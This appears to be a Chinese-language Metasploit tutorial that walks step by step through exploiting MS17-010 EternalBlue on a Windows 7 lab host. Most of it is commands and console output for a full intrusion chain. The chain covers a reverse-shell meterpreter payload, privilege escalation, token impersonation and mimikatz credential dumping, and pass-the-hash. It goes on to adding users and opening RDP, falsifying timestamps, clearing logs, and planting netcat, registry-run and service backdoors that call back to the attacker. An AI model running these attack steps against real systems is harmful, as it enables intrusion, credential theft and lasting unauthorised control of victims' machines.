msf利用系统漏洞利用过程:
过程概括:
1、天镜、nessus、极光扫描器、nmap进行漏洞扫描,跟据漏扫结果去msf里面进行查找漏洞利用工具
2、打开msf 通过search搜漏洞编号或漏洞名称
3、搜到漏洞之后,用use 打开对应msf漏洞利用工具
4、输入info查看工具相关说明,与攻击目标的系统版本是否匹配
5、配置受害者ip set rhosts /set rport set payload
6、用show options 查看工具使用方法和已配置详情
7、攻击run 或者exploit
8、溢出成功后,如果对方主机是普通用户权限,那么我们用msf里面的getsystem提升权限或者调用exploit/windows/local/bypassuac进行提权(提权有窃取令牌、假冒令牌、操作系统漏洞、getsystem)
9、当我们提权成功之后获取对方主机管理员用户帐号和密码(load mimikatz wdigest)
10、开启rdp&添加用户(run getgui -e #开启远程桌面 run getgui -u lltest2 -p 123456 #添加用户)
实例:
天境等系统扫描器进行漏洞扫描,根据漏扫结果去msf里面进行查找漏洞利用工具
检测到某window7主机有ms17_010病毒
打开msf:
root@dazhu:~# msfconsole , , / ((__---,,,---__)) (_) O O (_)_________
通过search搜索漏洞编号或者漏洞名称:
msf5 > search ms17_010
搜到漏洞后,用use打开 msf漏洞利用工具
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption msf5 > use 2或/windows/smb/ms17_010_eternalblue
输入info查看工具相关说明
msf5 exploit(windows/smb/ms17_010_eternalblue) > info Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption Module: exploit/windows/smb/ms17_010_eternalblue Platform: Windows Arch: Privileged: Yes License: Metasploit Framework License (BSD) Rank: Average Disclosed: 2017-03-14 Provided by: Sean Dillon <sean.dillon@risksense.com> Dylan Davis <dylan.davis@risksense.com> Equation Group Shadow Brokers thelightcosine Available targets: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs
可以进一步根据我们攻击目标的系统版本号进行set target init
配置受害者主机地址建立连接
set rhosts/set rport /set payload
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.17.72 rhosts => 192.168.17.72
ps:虽然端口一般默认,但是实际生产中端口会被运维人员改动隐藏。
1.不确定端口时,查看端口方式:url有显示
2.telent端口与看是否返回对应敏感信息
查到后,set rport 端口号进行测试
用show options查看工具使用方法,主要是查看配置方法
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.17.72 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 445 yes The target port (TCP) SMBDomain . no (Optional) The Windows domain to use for authentication SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to authenticate as VERIFY_ARCH true yes Check if remote architecture matches exploit Target. VERIFY_TARGET true yes Check if remote OS matches exploit Target. Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.17.74 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs(适用于windows7)
因为自动设置了木马程序,所以这里不再设置:set payload .......(这里建议使用反向链接木马,也就是自动给我们匹配的reverse_tcp),毕竟没有那个目标主机说是不开防火墙等着我们去攻击的事吧!
开始进行攻击:
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit或者run [*] Started reverse TCP handler on 192.168.17.74:4444 [*] 192.168.17.72:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 192.168.17.72:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit) [!] 192.168.17.72:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x6C2BD0E0 [*] 192.168.17.72:445 - Scanned 1 of 1 hosts (100% complete) [*] 192.168.17.72:445 - Connecting to target for exploitation.
进入远程控制会话行,后渗透过程:
meterpreter > shell(后渗透之meterpreter可以支持多个命令,参考https://xz.aliyun.com/t/2536#toc-11) Process 4496 created. Channel 1 created. Microsoft Windows [�汾 6.1.7601] ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ���� C:Windowssystem32>netsat an进入了受害主机Windows7命令行
后渗透过程之:meterpreter
Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力!
系统命令
基本系统命令
sessions #sessions –h 查看帮助 sessions -i <ID值> #进入会话 -k 杀死会话 background #将当前会话放置后台 run #执行已有的模块,输入run后按两下tab,列出已有的脚本 info #查看已有模块信息 getuid # 查看权限 getpid # 获取当前进程的pid sysinfo # 查看目标机系统信息 ps # 查看当前活跃进程 kill <PID值> 杀死进程 idletime #查看目标机闲置时间 reboot / shutdown #重启/关机 shell #进入目标机cmd shell
例如:
查看进程:ps
meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 268 4 smss.exe x64 0 NT AUTHORITYSYSTEM SystemRootSystem32smss.exe 356 348 csrss.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe 372 512 svchost.exe x64 0 NT AUTHORITYLOCAL SERVI
获取目标主机的cmd shell
shell命令可以进入目标主机的cmd
命令:
- shell
-
meterpreter > shell Process 9196 created. Channel 2 created. Microsoft Windows [�汾 6.1.7601] ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ���� C:Windowssystem32>
execute执行文件
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
timestomp伪造时间戳
timestomp C:// -h #查看帮助 timestomp -v C://2.txt #查看时间戳 timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
其他系统命令
uictl开关键盘/鼠标
webcam摄像头命令
migrate进程迁移
clearav清除日志
提权
(提升当前用户的权限,Windows系统中最高权限为system。且只用system权限才能直接读取其他用户的用户名和密码)
getuid获得当前用户的权限信息
getuid
刚远程登陆,默认获取当前用户权限
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
getsystem提权
getsystem工作原理:
①getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
②getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
③Windows服务已启动,导致与命名管道建立连接。
④该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
bypassuac
内置多个pypassuac脚本,原理有所不同,使用方法类似(相当于执行现在系统内的bypassuac脚本获得权限),运行后返回一个新的会话,需要再次执行getsystem获取系统权限,如:
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITYSYSTEM @ DAZHU-PC 192.168.17.74:4444 -> 192.168.17.72:3365 (192.168.17.72)
3 meterpreter x64/windows NT AUTHORITYSYSTEM @ DAZHU-PC 192.168.17.74:4444 -> 192.168.17.72:4646 (192.168.17.72)
4 meterpreter x64/windows NT AUTHORITYSYSTEM @ DAZHU-PC 192.168.17.74:4444 -> 192.168.17.72:4886 (192.168.17.72)
msf5 exploit(windows/local/bypassuac) > set sessions 2
sessions => 2
msf5 exploit(windows/local/bypassuac) > run
[-] Exploit failed: One or more options failed to validate: SESSION.(因为已经是最高权限,所以提权失败。)
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac) >
内核漏洞提权
可先利用enum_patches模块 收集补丁信息,然后查找可用的exploits进行提权
meterpreter > run post/windows/gather/enum_patches #查看补丁信息
msf > use exploit/windows/local/ms13_053_schlamperei
msf > set SESSION 2
msf > exploit
返回后台运行会话
msf5 exploit(windows/local/bypassuac) > back
msf5 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
令牌操作
incognito假冒令牌
use incognito #help incognito 查看帮助
list_tokens -u #查看可用的token
impersonate_token 'NT AUTHORITYSYSTEM' #假冒SYSTEM token
或者impersonate_token NT AUTHORITY\SYSTEM #不加单引号 需使用\
execute -f cmd.exe -i –t # -t 使用假冒的token 执行
或者直接shell
rev2self #返回原始token
steal_token窃取令牌
steal_token <pid值> #从指定进程中窃取token 先ps
drop_token #删除窃取的token
mimikatz抓取密码
获取密码后可能被用来在其他系统或者网站使用
load mimikatz #help mimikatz 查看帮助
wdigest #获取Wdigest密码
mimikatz_command -f samdump::hashes #执行mimikatz原始命令 直接读取哈希值
mimikatz_command -f sekurlsa::searchPasswords
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;951153 NTLM dazhu-PC Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP DAZHU-PC$
0;50607 NTLM
0;999 NTLM WORKGROUP DAZHU-PC$
0;103061 NTLM dazhu-PC vscan_tj vsacn_tj_1602719439_ll
meterpreter >
工具破解
ophcrack破解哈希值
挂载字典
导入文件
哈希利用
获取哈希
run post/windows/gather/smart_hashdump #从SAM导出密码哈希
#需要SYSTEM权限
PSExec哈希传递
通过smart_hashdump获取用户哈希后,可以利用psexec模块进行哈希传递攻击
前提条件:①开启445端口 smb服务;②开启admin$共享
msf > use exploit/windows/smb/psexec(使用psexec溢出攻击方式) msf > set payload windows/meterpreter/reverse_tcp(设置reverse_tcp木马) msf > set LHOST 192.168.159.134 msf > set LPORT 443 msf > set RHOSTS 192.168.159.144建立连接 msf >set SMBUser Administrator msf >set SMBPass aad3b4*****04ee:5b5f00*****c424c msf >set SMBDomain WORKGROUP #域用户需要设置SMBDomain msf >exploit
文件系统命令
基本文件系统命令
命令1.上传文件到受害者主机
简单来说,你可以上传本机的任意文件到远程目标主机中。
命令:
- upload <file> <destination>
注意:使用-r参数可以递归上传上传目录和文件
meterpreter > upload //mnt//PcShare2.exe c:\pcshare2.exe(上传) [*] uploading : //mnt//PcShare2.exe -> c:pcshare2.exe [*] Uploaded 34.50 KiB of 34.50 KiB (100.0%): //mnt//PcShare2.exe -> c:pcshare2.exe [*] uploaded : //mnt//PcShare2.exe -> c:pcshare2.exe
命令2.从windows主机下载文件
download命令可以下载远程主机上的文件
命令:
- download <file> <path to save>
注意:Windows路径要使用双斜线
如果我们需要递归下载整个目录包括子目录和文件,我们可以使用download -r命令
格式与upload相同,文件路径先后相反
命令3:在目标主机上执行exe文件
我们也可以使用execute命令在目标主机上执行应用程序
语法也非常简单
命令:
- execute -f <path> [options] (-f代表强制执行)
-
meterpreter > execute -f c:\pcshare2.exe(执行远程桌面控制代码) Process 9024 created.
正确写法是: execute -f c://1.exe

可以看都受害者主机已经被神不知鬼不觉地远程控制
命令4:(执行(创建)新的cmd通道)
如果你想在目标主机上执行命令提示符,你可以使用下列命令:
命令:
- shell(之前已经演示过)
- execute -f cmd -c (打开一个新的cmd通道)
-
meterpreter > execute -f cmd -c Process 9080 created. Channel 1 created. meterpreter >
开启rdp&添加用户
getgui命令
run getgui –h #查看帮助
run getgui -e #开启远程桌面
run getgui -u lltest2 -p 123456 #添加用户
run getgui -f 6661 –e #3389端口转发到6661
getgui 系统不推荐,推荐使用run post/windows/manage/enable_rdp
getgui添加用户时,有时虽然可以成功添加用户,但是没有权限通过远程桌面登陆
enable_rdp脚本
run post/windows/manage/enable_rdp #开启远程桌面
run post/windows/manage/enable_rdp USERNAME=haha PASSWORD=123456 #添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #将3389端口转发到6662
脚本位于/usr/share/metasploit-framework/modules/post/windows/manage/enable_rdp.rb
通过enable_rdp.rb脚本可知:开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令
sniffer抓包
use sniffer sniffer_interfaces #查看网卡 sniffer_start 2 #选择网卡 开始抓包 sniffer_stats 2 #查看状态 sniffer_dump 2 /tmp/lltest.pcap #导出pcap数据包 sniffer_stop 2 #停止抓包
注册表操作
注册表基本命令
reg –h -d 注册表中值的数据. -k 注册表键路径 -v 注册表键名称 enumkey 枚举可获得的键 setval 设置键值 queryval 查询键值数据
注册表设置nc后门
upload /usr/share/windows-binaries/nc.exe C:\windows\system32 #上传nc reg enumkey -k HKLM\software\microsoft\windows\currentversion\run #枚举run下的key reg setval -k HKLM\software\microsoft\windows\currentversion\run -v lltest_nc -d 'C:windowssystem32 c.exe -Ldp 443 -e cmd.exe' #设置键值 reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v lltest_nc #查看键值 nc -v 192.168.159.144 443 #攻击者连接nc后门
后门植入
metasploit自带的后门有两种方式启动的,一种是通过启动项启动(persistence),一种是通过服务启动(metsvc),另外还可以通过persistence_exe自定义后门文件。
persistence启动项后门
在C:Users***AppDataLocalTemp目录下,上传一个vbs脚本
在注册表HKLMSoftwareMicrosoftWindowsCurrentVersionRun加入开机启动项
run persistence –h #查看帮助 run persistence -X -i 5 -p 6661 -r 192.168.159.134 #-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip
连接后门
msf > use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp msf > set LHOST 192.168.159.134 msf > set LPORT 6661 msf > exploit
metsvc服务后门
在C:Users***AppDataLocalTemp上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter
run metsvc –h # 查看帮助
run metsvc –A #自动安装后门
连接后门
msf > use exploit/multi/handler msf > set payload windows/metsvc_bind_tcp msf > set RHOST 192.168.159.144 msf > set LPORT 31337 msf > exploit
扫描脚本
扫描的脚本位于:
/usr/share/metasploit-framework/modules/auxiliary/scanner/
扫描的脚本较多,仅列几个代表:
use auxiliary/scanner/http/dir_scanner use auxiliary/scanner/http/jboss_vulnscan use auxiliary/scanner/mssql/mssql_login use auxiliary/scanner/mysql/mysql_version use auxiliary/scanner/oracle/oracle_login
远程桌面&截屏
enumdesktops #查看可用的桌面 getdesktop #获取当前meterpreter 关联的桌面 set_desktop #设置meterpreter关联的桌面 -h查看帮助 screenshot #截屏 use espia #或者使用espia模块截屏 然后输入screengrab run vnc #使用vnc远程桌面连
meterpreter > getdesktop Session 0WD meterpreter > screenshot Screenshot saved to: /root/yllvlUli.jpeg meterpreter > run vnc [*] Creating a VNC reverse tcp stager: LHOST=192.168.17.74 LPORT=4545 [*] Running payload handler [*] VNC stager executable 73802 bytes long [*] Uploaded the VNC agent to C:WindowsTEMPRwwuHn.exe (must be deleted m [*] Executing the VNC agent with endpoint 192.168.17.74:4545... meterpreter > Connected to RFB server, using protocol version 3.8
